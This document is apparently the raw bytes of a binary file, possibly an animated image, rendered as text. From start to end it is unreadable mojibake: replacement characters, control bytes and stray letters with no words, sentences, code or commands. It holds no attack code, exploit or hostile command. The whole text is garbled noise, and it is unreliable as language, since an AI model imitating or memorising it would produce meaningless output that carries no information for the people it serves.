N�h6F��*�i8��*��S���J���4�k_������Bt�ӄ����T_A���jL� K��`�		xa����Q��� H��R�t��*W(�+D�AXk��M/���) 5�!X��Y�m\��_�|"�@�lMQ�(������?���6��E�?��7�Ѝ����=`��E�ְ�dm�=��Gy������E���,�⽷�mJ WСY�`i�[���R��Lw )Hr�����;YϚ�t(C�hP �|��72 ��(F1~�� ��/GP�_|(AJ��-L\�j$i�.���V�G����ɇ8�
�ϲm��E���a��Y]P�
�%, �H�>֌
��`�Y  �Զ
��G-֬�DC ���XA̖���C��l+ԡ@v�?����` 6�r٪������O�6f��`	�x@z ���= A��A �`�	d�	���~r������@i����	���@���L�җ�F�&H��
XB���!ny%�Ԗp�0 ��+0��)��9���G?j@���0D4��a����@Ab �\����Fq���a ��
0qi�ԣ�_v�S��܃��&8
7�����+���PB֫�5�1�z��A?�1�s�4o5A>�@3��? !����r����� 8.���p��� Pcq�47���r#c��0~  ��? _��� ���`gX���x����M�%��!��X��(A�by�h�CbB��Ѕ.��'b̘.��� �
 �aCf�b�c;B ����{$��@��v���Ͼ��` ���,M� A	J 9�������1�2x��T���eNر�۩U@��{�p��{�		~�s��|�6gPo�.  `� _��� �o��B - q1���]@/�y�~r�?�� `<�da@R� �� �34� �ʳR�p���	# 
�Wo�'}$@k9�
V�F�	� c�P�P	�ovQ;	:���/Xs�}��~?@ �`��lC:(�6�P

pq� ��v
pkb*�C�s1 �m�|�w0��6���\HgX���	��Ao$P��p�#(��q8�o ������}��%؇���
4�pc<b� � ��YS G( G�ppP!�@����<� 0�Dx$��B�V�+�u���x���e
ր�B�1� %�1�8����1��n�G�m� ��e4p�G0�8=�r� �px=�=����5o�'k��~�s��
�
�В�8� %�������я � 2X[P�e��pP1�40M��
Д��@K�	��2� �O(M�h��#5�G�w~G���Qo)}��N���B�x�P�ВgH�߇~k��.�!�>�A��LyvE	����i�3\�P�	� �����r^�P&��q�~�o�@C ߈k���6?��Ƈ��0�P�� B���~,�}� �p�oI��>�~�8rQeT֘N����Q�<�{� q�j����6��]�� �3��Gk`�8tm��ߨkp_�P	Y�C�yI��	�<�1����4��0�����נ������0W�e� {0�0	���r�v�O�-p�hx01��	��px�o�@	���#����B0
�0�� uw :*�)��'��;�4�Q�c^�
T@>@	�T0*�W�j�2�#�|��Ā��Veʠ��pİ�9-��oi�� 9 a;��Cgg��T`�LG��0���!�p@F���������5ȩ�@N�n� �ǌ�U �G�i�i*���Ix���:{ G���|p����5 t1�r�@o���G=p� �]����q0
F�p���qh���~�Qa�Ps�P�8{�ڇIx��	�L� �X
	`�-Я����� ���v� L0p?0����� j��{�A
78;��pҪ��ݧ���l����*��,������~�0O�:�)�����Ї�CH��)���Ui������ *KG`�3�@���$�.��0{�o.J
N:Ͷrp�@�!�69�l(uq0~
�o+��ɲ����y����E���*�w� ��r2�@H�ǆU	P�����yi� *������N ��E_& �7��`�Nz�[��+I ����I�$mFʣ� ] �*�~{�����Xا��Xe�3jSW�� 	`�0L�|P��+T��{@vw�j�* �@�B��@�+B`�
u ���溜��m۱ ������˭�� @Ђ���3�~��À�^+(�� �UƸ�C��H�#pq- h���;<@�J�K���r�6�~�+���� r�~��pۿ'�n;`�� �0�ܣ%z����?\��d@���#�o̰��KHx��	���н(|�U�����٫�0�@�r ���y[`$0&��ŭ{���r��I0��*8��~��A��r��p8��^@R����w�;��=5��e��|�d| �v�����9�VY��7��?��|Æl����x��\@NJqy�	t�o]0����,���/��+����U�ʀ��^@	�V���E�\ 
�y-��|`�#�2p�=��p�y��Ǭ��A���[��'��Nں��@0���r`��U�S
-�y7� ��)�4�-�?��?,y��0UY�|�pv^ �� ��I�C��@,��#p��00MĠ��Z��Ѝ я�p�B`Ï���͎, �\���rp	 b`�:�s����G�2X��[�p���%Ђ��� U�U�\�� ����r�a%j��z�W$ ���S����2p�����B�c�r�����W�@�����!�@��pJ��<T�B�0�"(�\�؅	�L꤉����CZpvA� �Ő;��.g��6�� Ev��
�`��xڕ��L��y��*�|
�;۴��#���"���i�4��@T3���6�?<
�ݛ��w����TTtK� ��^� s�]�7�Ƨ�P��믥 j��V���]֏*��� �@ò=Y��k��*�i��6�� /0�[������9����Z K_0���dU`LB({jC:�oS � i�U
�3R�	��~<4�>�qW������?�P���+�3x9�\ ���]�x�Ȝ�`���}%�E��E�c'��� � ��]j�>j�P"Aާ��3�G�L�izi���[ ?���0k+7�
Q�N*kȍPVj��V۴<4� �љ��M�~\������3�_��^�d�U�s����P�Uq�2�� �{ih�����~\��ۛ�:����{������3�v�@0���v4��`��̙��7��}�,p�m�4,�.?���D�XH:snd&�Z�MuN�����G�^�c7*������k�q���P� N�z3p� '����~7�� 4���ۛ�����q�f��0ޥ W�ax.�^�:�L0��>�~����' �����/�7@ *� ��P
`��,���m�^��Y�����`�;��?H ��]uuH�n�(���3u-�'��������]�G��Ì�����P81���@�����N���~z�9���䪧��V���j�S��:#�K;�S�	�_�2YӂD���-�����#G ����W��@����(g���%��(_BX��b�_)OƁ3� ����0LKeJlX����"�(�����(�ǧſ*�8�A�4�@$�A{:uR��!�J�EKpBH�
�����Q��(����,в�c�?_���Q�bj��|��̲2me�����]�w.-��?�����ӥ�`w���+�&d{t�	k��$C�[����)��$9]H��?~ l�G�/��H�r�5
<X��g��tHCA�������5�h����bB��F��9\�m8!������!���Q,��"Ĩ-!�0l�S��b F-���j�b�Ь��B�O ��r� (�R�^s!6\�m�ې����H�͵WJ����xXC��)c�8RJ�ĐF($_�8��P��#Fp���t��0����s��A��0C!E�ϓ�S���k��'���>�
ܠ�C��T�(��8>b�k9�8�/��.0��")#��ha��H��b�	�z��(����koQA�
J�mAKʡdhA�8�J������<�8�619N7U��	d��5'��� �Ղ7RT�8�Ki�wX�d�S>���o&���%;T7�Ǉ~�/)���v�� �\�"]O�n+*cnA���c��p�Kv��c��d`H[�� ���U:�.���86<��#d ���٘ �q�Q3����!���Q�H����e&f8�\R�9�8���Fy����rTZ�.\��W������6H��u�Ĉ�V�\.� �\�@��@1�nı�D7x`Q��{�A�J�!#2~�b��o�cƤ4���<4�b�	:h���P�h�^U]̅ ӱЌ��p
d�c1���y>�@1x���	��v��Qd���aQe�fHf<���(D����`xG����F��̀pX��pL���|?�X�,�<`Q�r B�%4�|���<�J �V�E�\pvĨ]�rg�aP�Y��@y��%�����)OyAr����o*8D�ZP�X��y�n�!�+�"K��� ��>1�k��@&�K28� T�#��pH�&� ��N�D0�Lr��	y0-%��h�x�PjO�KA��l�*�%�3�t�V@�Z�9d��7X����ւ���%x�x?�ID
 F9�!;H� I@���&���E|eJ	IT�#�g?���PaX��"�3j�x@z��77��'��g�4�B3�X RuB �H@PŃ��m���J +Y�Б]\�<�O��Tb��b� A@B7�b)b �DQ ��>q�/xA	^���aV\�^h@O~�( �4Q#�м2\+(4H��A��)G�akR� h{���P1��C�ԗ���8�� ��D�BO�T��"9�?
B��# ep�( K�'9� �[!�x�rpm\�>��� ��*�'K�v�<]|㬺��zr�aD�_��R�0F���'8J8�cd7�.T�`8�=b1`Hc#�������� H���$�R�(�.�xI�5bk��
k������h `�e���|�Èp�Q��L�����P�(ao�%���@dl)g��1���-����F@b��T�hgR��{8�&^T1���4��"D@�����H����
�&��F�P�z��d��C�E�E�pCͬ���A)J��������@?��xK�;�͑W���Xi����A{:g~*ă�
D��T�@�����c���|��1P��y�C�1��@��50T��oE��"B�0��ih
���i�����?^ ��������wc
������ ����3S���Zt�#xbo�cj�����XC���T׏G=s4��z�e. ��0��u�:���~��
�h�4���$[.�#��$�yA�l����`u�5�=�����B%�&F�8\Oǘ.�@6@�(~�$��~ �4�
����X�]� �Q��b0G���J��� ��;20qEl|�C��_pa$�p��ɟ�qm�x[�g�X�VHjR�F�|�=��NځH�tJ?���$��π���֠$�
tx �j�a�qd�� (q��^�wx�8�2��!������lA^:w�"���K��s��("�'³�%:�3�"?��B���ձ�a�C;�0�~ T�8�1TeD1^���@��%�������������P�h� ��V�& h�c��@`����pr.��?I�M�0&��?(;��R��b7����r��;�;м���)�3-��/{+�X�����p�Р.(���� *@��3��a4 ��%�c�+��[�~X�q��"P�5�C~��S����*�$��Ё:`:�`�g���,�hx�5HI�:��]������"�M��G���9�=ߋ�ݛB��x
��G@�:���G�9"y49�E~ ^�]�B �\؛�Ą:�Èx�����r��"( /�K�\��`0��2�2�f`��DH� �@.h6���ӀfA�A�	@�60�Y��^ڵ� "��  ,�ń$X�!� ,Xî�.葝c��M"
kX:��v���.������]���6��D*P���A�	0����� �h�Wi&H � .@�K�.H�  �C�  X
8�U���d:�_\2�3��H������v Ið�؉.z.�;
�1��X��t�?J��g���:@��L�}q���x��	���,���+Ȩ��5��8K�$�5,��*�1F>�<���$�3@�X�D*4�b?���`�����I�� ��hM�`-�A�Ӂ;��dx�gK@S4�jۗ��Q�����3��"<��X� XȆ�X���u�~��5L/x<):�qُ�<��@P;@��� P� ��  %P����;��@����;�P
��S@��G��QhL&x���~T ���8�ʬLO��J����U� �b�"8K��_h�g�<H��HR%��L���/� ������§�N�@�@�PQ5�!�Q� ,X�X  ����Ȅ~����7,?0 L����$8�8 �%TA����Be�h�k����P���H�@��K/b�� �5Ă1=�4EH,,��g�R�_X�-�E�$(�T\��@�ʣ�X4A�F��x�ہ�h6+@��%σ��OP����u_\���ER`�%@�O�H�^$�~(80 � 5��%�5 ��(Ԉ��g̀O H����K��H�;�XO`: `� ��3���~�QVr�,� �K�UXC�܁=�m` hO0�mY���݆+�Փu�%e�x��FhN
y2���hY��SU���m�~PS@\�Ux�!�H~�StMU@�L_��`��548[�M۳��0H[0��`[�䇳5�$�8��'�\+�����3�)�C�� ��n��lZ��J7e:��L�C}�A�4��[ ��tY�55P�5�+P[0~P���5��$�8��9d�.�'���+�TJ�P+O�E��  ͻ�Te����l]CP�EuռU��}�M�+�XÕ�\0�[�X]F8]�u]�e ����]�~P�>��LARMBH�ߊ9*P,�0�H�P+m\�k���u ��^dށ�Zt5H��ňĂ���%���u�X]�����W՝_~0[��ݻ���@ �)d��������� ;�0%�2(] W, �v�! �^~H��m�	�Ȼ]C���(N��0�+���5a~ ]{=a�M��}]���]�>��vʔB*yq�����`1E�"�
��FY�Y�Lk=Ӧ�E�E�g��ԕ��C?���u]��������dF R��`�Ta3��N�$�6�yQ��a���.U��p�>S��JN�  
�V�5��-�\,����@u�����mfg>]3@�NFaP~��u��ȃrɃ7� xL �7x
�6h�dI��&hZF��$�^<�vhϮ�<��\C� M����%%��E��eݴ�Y1��2��Q�����|��x���fHH�4`�Xh�3`�d	�K�ƃ��%��"^6��}����^t�_ JA�O"dVRp�Y�~[��YF�م&�e4���T!8�@! �I*X&H��D+`1�8��f��x��9`�m��t`�Mⳤ�U�\_,���iA%3���`N�kjn�3�_�'�	��4H @��H��*��=�>��|��+0�gn�)�'��m%���qP�Aj�� *V�b.�g.�\<�j�kl�Q����@&8��K����K�
-Դl��-�9��E�Y�EUׁ�ѳ^
`�~  _,��&>�,���F j�j��N�k&e�P�$��֣�s=��գ�Rf�#�g�J,�Z�  "O^�Ȇ\�_,��a�BZ�$}۔]]�V[��d�eg�my%
v@�{��&i����Q�4p~� �9�E_\�`�p(#�%5���gV�gc��dP&��?���H2�S\қ�(�]�ڦ�����5�j��_H�ۃ��%[���ia��Xݡ�d��pO���̓��(�[T+hM^����-�K 6��;(b��V)ْ]����mI�C�0�7�����%�Z+���<H_�� �HT��TG����Ѝ��q��0�G[��g^o��tMW�g�"!�(�u��5$��h��*@'�0���PRB�F[����Y0�_ORw�(/v���8�0�6T'�wO�R<b���
w8'�z��%�bW+\�� �K�RX����:*T������x��Dȭok�hw��O����#���?y���ϡ�5�x�o :���x��y��y���a( ���/�$��7cl<b�T�_�pW��s�h ���7���گ��y�gz��׈#=����̈hֳ�)�����z�Th�X m�l�&��z�D����촁���|��HJ��[ ŏ�`*�2�z���8�����������  !�
 � ,  " � t  � �������,�ϟ#J�H��ŋ3"��𡮏 2�8� �(S�\�r DK><ɲ�͛��4(R�Έꒉ��ѣ	�S*jP�F���#S��@}HkūI)*]���.�ҪMƟC�]���o��zt�R{�"H�,r�%``�����4"/��/�e����Voc�0|m�LFi.�����ׯ]ӄ��7��V�6�b�a���WL�)�e0�.�|w���.U��2���y��將�=c� .o������`{��bH��_=jd�X������G=5�v��?�X��D���ikh��?������W��7̉'��ARi-Q�<�14D���*���A�Bja�-��рI��5�@���XX���@�_(�d-�5�(a��)�2��_��\���Ec�D�-,�OK6�6�a�AjDk�B�7w
ib'��^y�}4PG�Z��͙�c�2y��jAP������9F�ڔ�����ͮ
J�:��!��Bì��0,��PU�P�0P�s�5q�yF��B��J.�z��c\b��\RP��*4�?�B��?(DB�W�H����N���%�D���Ԃ-El>A�E>�Pl�?���@�3b���\��X��́�#�?�Ы�%a@{u�v�0�0wp�%�X���7�T3��
E����q��ٍ�y����0��
�F�4׌s���lP 1[��`袔�W^�%Z�Kf������_da��U[�EA����?Q(Q�gS@�Fm�M� 	�q�̢�~s�m�>s�iF0�߱La0F��l ٧_:<-��D5�da�A����?�A���L=��i�`})�^z�g�aP
g�0C�L��Cd�<p�+:��K���H���e	1�p�hQ��5a��=����E�&�t��i��6q���)�`,�t|3h��@B>�(w�;�RX&-�0�qYZ����~��G4vȒ?�i
t��?�x�Xԡ�8T� |��
ޫ�?2��\� V�G[���`i��~r��PЅC����Q�F2qXd6P� �yKLA���Tx�?& �c0A2X������V���A��T�/@:���`p�V� �<�V����ЈSԪ�6PF��&�%V�A�@�����C� ���Ȍ�&0I���,H&		`b`���c�X4`���������F
��a�7��3��J� �g��6������_���D'F�@�3�/�	4 �l� ��	F1
 ġ3�y�T��x�2�s�#B���t��F�aD�&���.W�@��'x0!�N�V`�A��Ї*Ĩa�(v ����C�SA<��/�~�]AFb�r8�@�P�h�ŐP��;�A�����=�`�AP@įI��~����)`�0�t�,A3��+5�ս�/}�}��p��N��IVq�~��&Ip�P_����:pڃ��v"%�����>J��6���%�ΌH�,��F�
�VP� <��paj]��
{Z�+Im�[�����?2P[ۮ����Br[_� �Z�a#�[m �	���;�ꏖ���'<! O̒	;(	X�T�+�@X��<���m,�k��c�(�oA�����(r���\`��JWF�0NӬ�p&ɯr`�J*��J8�)� ������P��d��/`������C����6 �����<q� X24bZA� d ��y�pJ21��@Y#I�p	�������Ö�/�X�_�ǘ� q0�:�
�`�7?@�'�s�v�v*���1&P�s��ph��#.@@���G�bҔ����b�z��<�'rq,!��`����!�5����*;� �p�.FpP�,����+����Ș �)́~��+.��������X�'�Y
�
� s 1bP;{���������\C;��� � �(��ǻ1�h�z���7ڱ򇴷��}�Q�7�/+\!�7�`7���ж&&^LD*�⹰ߏv�Yn hv�����:,�5�)��K}C�z�+��8?��y��2(iI�l@)��x�!�h ҵ�s�	P ���Jg��D@��'� ��)"d������[C��8��Vy?��ޜkZ��%�h`�(� �:���f���L/(�]j;+�`z�1m���?���AuC�%v��W$�^��^��7�w"�e�A���� �A��Nd.���=C���$�<�E	`g�`�Bd2� � �& D'-���u' �;p}P� n7��gW~��['���eq�e�%��� 2��R9���`HY`�jܦ�Mt+�#�| 	��E%�@tĐ rhkAz(�p{����Z�po�]hZ��.pb8w] ld�s�@ ��h��W��wY�E+�p�0qLP=�P
�7��I���]�� ̷pG0Q�!'�
��%ч��`Z]X.�ZB�Z�e���~�l�b9��[ �� w�.a�(OU�	�X��)r�`��		0Bi���HXIHPG yL"|��`�r �j�U֍(X��Յ]�V���r*������'?�d���p�h�d +����@	���q��V�;��`i� h�|[H�{0��u20L�	� \��B�� #I�7H������%�gp�	�V�(�o��O�������s ��E��`O���>��;�G�B1�>`��P��8�G0q
����[#I��P��h��un��[�-�S&X
�	T��o�꠆��a���;Gf>�,ߡR�*ŗ��`'Ԕ�q�b=L04�T�#p{���9q����	�a��l[��0؉}\'r�ؒ��o5XoPsU�aZ}��'�㕏!y��0A@$Dt���o�B�J�>�Eqy� 	D�ט6F���Ȁ��I�[�`�%�.֞��"w?�[�}���]� l���	-���iZm�o�a�f�<Y�P�P��E�1ʐT@j�B���� D(LF،F�	�
F(��i�^���\���%��W\W�
����'ڀVp	J�!䎴���Wi`�i{5��&}�%Q��`�n�
:p^� O����4���S
)��! ��E<@ufx^�Ҡ�h�r`�Rʖ���7�������B� zC 4|Q���� I
��d�ar�b�f�q"Z�dP�VZW�k�j�>B1-n�\�P>#0LM�m�i�2�`q���r&Y�r���	\`�|j�q_�i���;p4�?!u����]�Ii��a;g�,0����B��ӡ`@A .d�'�q40��[���:	�
R9�(Z|0mfx����b����X"y��g)�����N&��
^�I@s�����u��%r"�[
:܁ ��^�*®b�)5�n����9���-P@' ���j�	;0��H���� p�K���[�JAw�g��/�a]p�I�W<�uv�}?@�J�"Œ�J�A���w��	z�n�6|3LPU�V
�D��p����0��P���u����T@� ��qs86��Q.��9:X��V%�'��=PPUc�(s�%��D�򪨧�4|V
8���@`�G��pz";��"I�x_��i0��BY�CN�৭�	���E�bIE_>��`&�p$}�!9v%�k[ey+���gC��9*��$٫\�5j��0q�E�K�1���O�P
���n��Љ%�L�V��E���jUVɩ�*.c���F-��r� ϥ�<п������8u��-��Ŗa�*��%��q@0i�M�,�����T8j�/V�%��h�����Y�AA#5�\�)j�����i��[ �%į�'	�9plM��� �`���E{�%0l%�[��Op�����j��V{��/�>�S����������d�R����i������>�����;ZM-� j4�f�-0��gr�a*X?`���ȭE£�̇�7,��$d`03 �q�����I��W~Փ˚d�\��Рu�Jf���ˬ�Y �+P� �L����� ��<�Эd��Z��v3�{�Z�Tm�.�M�ތ��YD�Z4�0[��*�b���l�]$,����0l���̘������@�;Pe<�%�TpE�n�Z* L� �!$w��k�0`�Q�4�P��	p��[%�e)v�@�K��	����\�*&l��I���� 	�\��%<�0x_�|̄u��ಾ�`2�{�s���!T�y�8g�}��p�`��&� ��J�qybp��*�<�t0Ű��uEMop�TѼǐPL1��a�B�QZ�U� ��8Q?`��ҍ`���o�-Q@���������<������yz�G�Ϗ&m�vU�иm�����&ؿmx�7�m͇�*��{/�pN��ep	�ѿ�}ՆÉ  ��Al���	@ڞ%]ދF�\���a�T�v?P���u��u@0�|`�1P�3 \`���)�#`�:��Q�M3<�L��*0dvݲ�	�|r��;���	Yi�h�����?��	@�����dx_�
߾��j��L�\��(�Zp" A�� 8'4�Y�p�,<��=kMd�6�� ��MH3ٳ# ����kx[�x�|��~��P�LX�����mQ��10m���Qi�oR����J�-�>脾@��*P�B� �-fy Q���)���{�D|�^-� \����;$N�"���L����p���L��WL�� �A����A�+�������{�	5޳3��hp��8lRNH��*P� ����.*��.z%ЫK� �ݻӂ��@10dhzd�vaz������� ��k����j�{>�a�>��J�݌ʠ,
Ъ�$>����WG�S���0�I�PLEh�#��8�L5�>�e���oȰv��v*��s	��U��ub�R� *��U�
E�|#GgQ⛊$K��I��a��Zi�-�i�߳' �����	c���HHW>�	�moz�
�0�p�p�6KXg�Q��{�#J@EPVc`wG��5�J�2�4��!����DB	?
�P�	�m��@PE����y ��.\��!�N%o�	8L�
����8����xY�7`�����	H�`��r�)��G�%Kh��W�"E�`*Х��F���F���+�落q�u@l� HL��m�|	j���.y���b��1>�A�*��@�̀Ap���4Ҟ<�`�����hUpd
�)S��*��Bk�����%I�5�$ꢡ�bT�����@�˺)��6����\j�J&Q�@�s8p�d��p����B~���`���R)~4Ic�'O�@*��8pf�أ*A�1(��9�\u}$��/C`v�ճ��][�;��X��6�Z�ˊ������,����qPEhC
���d�&N*:dIbL���= ��L:A���H���:��#�n�v�I��g�P� ���8��� ���Ң�~��b����K��P`�#f����p�P:���	��'0Rj�FZأ&7�x�b�äHf�$�#��K�0�I��<	Ϫ��YJJ+�kr�%���h�1hP�̈l�"9��th ��b(�j�a'E�QD4�@�`�y�8�
�������N�:��O�!IT�c�NT�J�(���r)���cQ�J���
/�����Y�ӎ��]�����,2� })�(?eԡ41�5�P�FWEB	�	�������۔b����`}���>˥��Pa�o!i���A�r��<k7��"Jq��րh���ql\�	� "�����5i�*���v�xD����U�����c����a�� d�x��d��oZ�.��<��a�CZ���=0!�r�N�\6�]=���NJ��ҍ1 	�[Nb�i�h@CTCB]�%��� ����tP�c�Q��G���_ި��m*&Nf��:��t�@����<���8fH����g�*��N��bWh(=��\�� *�˗j�,:U8&e�1eP�0"���@c���q1�9o����iMy����4<� ѳZE�bǀa.İ�$�E%�As��䪒��<z�SxJ�(����S�p�1�  d��?OрA�HP��T��p1bdR�C4@<a���f &��0��&8{�1K�p\-�i�h���q�# ���]A��?��������"�)4��c��a��@)/��P�
~�ah@�gֆ������X�?D(����8�Y� 	H��R�(�\� �)R*�#��@�0��(��	Gp��b&�� m؏��B;���pA8Ǆ1�{n�)3 �"���RP�GZHvL�A�bG��#����5�ُv@ ���bLR�o��N�9���Ѐ1@ ��t�(!y�X��,˸����Z"оeR�@hQ)b�v54s��(&8�:h�@`�P�M=pQ�_G�C�5x��`�;]J	J�g� �����RB����6+�!K ���LbT��]�h�!P
>���mGr��v�A������6�"���0s��V� e.�iֳ��/���t0�����pJ��12a�AC � ����Eh[X�@3��%Z��8b��nu��B��(@�p��cR����kLIHvȄ+���:��?����^mi����mI���� �"}#�QA0X²/<0 �2�_4X���
�;�A*��0�7<��������V�����À�#)����D�D�pQ�`;�f2q�c��|��x-����W��c���02��̗:n�pH��~���P�/~Qf8#4P�����G�B�&�5Qd����gᠢ��@Q��'�ѓ��(6��������< ���˳�tL}˒1���V@�Q�0
ISZ��EXՏ$��*PA#� �7����d ;І6�#��p�;�cr��Ц�T&���Np�E��K0��%E�gR 6��f�:�=��PA$ �;���64BՋ�'8�Fؓ� !@x%&�A��28�1���}#��.�Ww�qvg`)KL�Lt�?Bj�ݻ��K��5�"�\���CL0	8�ܩp�J�����wg������;����Ρ���o@4�шz%2���~�S��V�(�?B�VB��� d��,�Ȱ �A�hgA3D ���g"U�Ȥ�0���cG�;��h��#ET&� ��C�N����������Ni�`-�A)������p&Ep����"�(���R��J�?�}n׳^֬a�Jq-���޻/3� &ȀB� 1Z0�C��U��?| �(��`��o/���c��e�}��2Ӏ88���8�8�һ *H�;HY��T���p�>B��c�4H�����
d�> �>� ��X1X���ԁ� L�27@;��0�>J��������i���Q�ǚ�Y�%��v��:Іֻ�J�A�*��9&?�@��k�8<[�u�u� �a��#.�~��K��-�� L �k��� Ý���&{������C� T@��R����x>�;c���07��@@����E$�F̙m��˳��ȿ��D;�K�D;��O�F���ER��(��+hy mBZ��X��Y�O���8UP����ݛ��Dֹ��Ѕ�EdB[����e|b8�F$�q�ƺ���%U���X�e$�e\�f<�gT��ˁPqG����+Ol�zT�� ��Y}�<2 F�H{i����RP�sz�(�X���֩�4���"I��ȋ�
��
�ܽ~�FT�G+�������g��lI��(J���+�H��e���D�ے� ��H�d7(с0�Іl��x ��!�����r(C:Ȁ  !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bk)Q�~�ϣ`H��GH
A�������U�\p��;�@������O�"e\@�<�A4�,U:�3L7���Z;P������b-��ѰH��3�kN��ٻR=��v������Q�^�&�/L2���K0�?p4D�r-P�������5��u>m��<�+8�3�CppN�?�������;�|-���^OA���yH�H*ɰ~ά���\�ڮ�@C� z�y{��@Q?��?��$ڇ��KT�E�mWA9��O:��Ϗ$e������� Q��?���0���0����� L �z|�iθ_!�P��H� ��C���v��?��� .p � �j`�Z�`7��C���y�p���
6�X�A�D�$p ���f7�ah!�1\B�TW��%n=����M�AH�%&&�Ek��8:eCq����t�E�P�JP�I�P<;`�����7�!$J��#��5�#�A���F 0,a��2��?-*oya����|�C	#����?�~��06��~�5�,%y�IBĘ�H8� ��\�F��/��n����&�z��� 	!i�,`�����@��n��5P�A.������?.�~�m��d.6 �/��ZP����mmvJ��<!�~ � @@ˎ����E>)|�b���@J���3���Jr	`���_.���Ma ��0�:���P�� "K,��P�G,����O�HP�D*��  ��$�A�Z�K$@`x "���tzT�
�ع�A�E���~�����@F����I� lp� ��C��`�A���6(����\��< ��,�C��ڇ��(B
�
��>�+XE?ڡۨB���D'?\�"A�^�G�A����"�lA��E�Ov*$`���(3$Hk?��z�� ��aIPX�Bu�R������&UP*KϦ  ���Z�Ʌ
�����eP�w�f7���e�l�	���C �nW!`a��j;��Q,&9F:�p�|. u��!�a���TH
T@>dH�A�>	Nlq�Ȳ	*��!A9W U�x\^�
�F���D�b�!a$���X�r�� ��)�B�_ �
<�=�S,A��M�Uօ��P��� �ck��ۮ��$Xb��5c� ȐA�\��w ���?d�7dА ���nDe�A�=�*�©3���e,p���n�U `���01F�Z�81���G�h(�&��@ h&�@- ��]D6O15T��l
��`���Ģ���e��^�b�j�H��|%�� �t�u0H	>"��?����7�(hAŀ	� �z-cC��)[�ڞ�1lK؀'b@H�2�����?@��`T�ꕶ@(�a~���rqW��@�.��� ������A�?�+{5�Ͼ��~�k�3����^����uzF��eNS �J�*��aю���Ci�A0��b�������;��fGZ��x��馋 2o K�iAW:�������k0mk �*oONcX����*9�1�s@ y��A��.���@ ��!9�b?H���ԃ�t%�\`Z�U� �#�_�a@ ���ʹ������i��`�e��
���P�i��iB�0r^�!r
��y%0r''��PJ�`�Ps��EFU �7a64� 4'��	0pP�i�@b��l*�Q���FNS��{QE�$�&�.� ''�� 	6�7^�}�'��`�vHlT;%6�g� ���P�w��$ �  �Q�tن'+0��� �PE�wR�aB���`�(zAk\�yy�}'��`�C;Vs5wZ�W ��	+�	��j�P��� ���$  �@gXу���F��	P@<� �&�I���y%P�1
$�]hy�yt�Ol�8_��$ ��%;4@P1
�	��~UFe.CK��lP�i�F'u�EN� M��huA!yʘ%�B��v%a}����wd�8�X
l	&G �  HfJ�E7=�G��� �X��5�i��^���D
r�8�y$���� #�}�	a��Ҙ}�Wrz�~��P
)aۤ yY`��(6<�ZE�5��PN��
�dN�Ճ@h���; K��{��g����G]hv������:��0V
�p?���\�� �h��sJ�%i��<&�@K�\0�Q,y��VK����8U�:�|���� 	���gv(�@ ?�Q� c��PT�T�a�~ l	�	�	� �� �E�xJ��S  ��}R��5f��{N%mx���$r L���dqQ����'q0�%`�g}�wrШ@�D��qϠ��
܅O��:�ɜ<0#�\n��`�H�d:Yc�0<�5K�E�X�H扈�VK�p��@�y ��p�q��w}
�}@D��9��p�� aP|4�� 20|��| �Ui��y�� �<� G`�%)��[_0�Np��x���f��,�j�i����Q�;@�$S���`��T0
����1 ǜ� i�#�p�P��0L������*Vi��� ��[�'�}���u&�Цj����n#�A��Ќ�T��%;�� �jZ?'�����G��6<��|�30-��������1�0l)���a� �0X&\� ����,0
��vo)`�Y'0
�}[0`��Pg����F���p���d�p��i�\�:��z�	�\
@5�@���m�P�hu'g���0���}��u,���q6��x��
}
�Q�y*y=�����P���s�"t�8��`�z�ZH�׺��\ɺ_3�
�8��d����q����1�r3��!q�^8��-�Q��E�9�C�HQdJ�f�J���\Bv�f���- ˕��FFdV�e��'af��b��H)�5J��%�}/��pqI���}r W�� ����`n��F��<?�M�\�����I�-���ۤ�)�U���`�k#�׌�� �i�H�����`���ԧt���'7�q�r+�*�)Bp�P��U�vn��qU)8�t��C�|0N�Đ L02�	#�K*��� F�'���
!���x��꛾j���[} � ����0� $,��}�X�a�%���
��^ ���Iڰ F+TƋ�4( �5��ڤ<0�1���0��K˅�3��B�;�[Ps��-�'&0�����r�e�DeP~؃���%���(r1��*_�L��S�T@n�cp?�x�;w��� 	0�����0) ��_,�Y����; �B���Zǣ`$��`�2̚}�;p˃8+�)��MZ�USP	� .@���L;`��G�8�Ik`�t��s�haC����:,t�
�����	ڠ{�l�����	@��'p����w�}���? ��W+^A Q@	�t� �ƾ���9�7
f��Ļ_�N<k�F��S�\+S��)2�@�
|���KP��������F܌r �Ƶ�+�J�����q� ��3�
@b� �׈��n���2��r �9�@_PDZ�L�0�t?��8E
��108t| 	Z��i�~������]�͸F�	*�$h �(�&W����n��@��46ܴB���V���%�q;�����Yp��aE��� G�t5E\�5+e��
@*D���\���<�F�@��l�?P�t��&�Р��@�	�:>�J�,�@��z����'W���֨� Q����p?裔�TTA���-t+����q\����\���D6;��+L�#����]`�fH�(�S�@�LzA�ܻ��y�H�B��+D O�@R�,adX�"s�2�)Z�L��O�n#g�}9* �m��-�)�R��d>�� �PZ�Ge`�,>9z3�����}U8@6Tf�k�k�>�E�ʣ��5lTc�U�| ���F�}}�[p�wNa����*��	`8�5I@0ř)���\��>ڞ��2�:����tuw����6���z��ڗ��ۇ }`�>Ny�	r0r�g��-��J\C�p�
